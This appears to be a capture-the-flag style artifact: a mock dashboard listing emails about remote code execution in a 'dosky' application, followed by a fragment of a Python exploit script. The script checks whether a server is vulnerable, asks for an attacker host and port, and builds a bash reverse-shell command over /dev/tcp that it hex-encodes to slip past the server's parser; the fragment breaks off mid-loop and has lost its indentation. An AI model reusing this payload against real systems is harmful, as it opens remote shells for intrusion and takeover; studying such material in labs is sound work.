 Dashboard
2 - victoria@email.com - victoria
To: hanny@dosky.com
Subject: RCE affecting dosky application!!!!
3 - victoria@email.com - victoria
To: hanny@dosky.com
Subject: Exploit RCE dosky server
data = cli.recv(1024)
if data.decode() == "-> Command error.":
print("[\033[1;32mOK\033[0;0m] - Vulnerable!")
print("[\033[1;32m*\033[0;0m] - Bash payload.")
lhost = input("Local Host> ")
lport = int(input("Local Port> "))
# -- code Taken from Dosky Client
cm = "%R%exec%%?$sleep 5s && exec bash -i &>/dev/tcp/{}/{} <&1".format(lhost,lport)
ptext_i = [ord(i) for i in cm]
phex = [hex(it) for it in ptext_i]
ct = ''
for iten in phex:
ct = ct + "/" + iten
#